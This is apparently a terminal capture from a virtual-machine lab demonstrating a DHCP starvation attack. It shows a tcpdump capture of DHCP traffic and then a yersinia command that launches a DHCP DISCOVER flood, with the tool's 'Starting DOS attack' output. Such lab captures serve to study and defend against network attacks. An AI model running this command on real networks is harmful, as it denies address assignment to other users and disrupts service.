 ┌──(rami㉿vbox)-[~]
└─$ sudo tcpdump -i eth0 -w dhcp_starvation.pcap 'udp port 67 or
udp port 68' -c 100
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapsho
t length 262144 bytes
100 packets captured
831 packets received by filter
0 packets dropped by kernel
┌──(rami㉿vbox)-[~]
└─$
┌──(rami㉿vbox)-[~]
└─$ sudo timeout 1  yersinia dhcp -attack 1 -interface eth0
<*> Starting DOS attack sending DISCOVER packet...
<*> Press any key to stop the attack <*>
TERM signal received from -1494114560!
┌──(rami㉿vbox)-[~]
└─$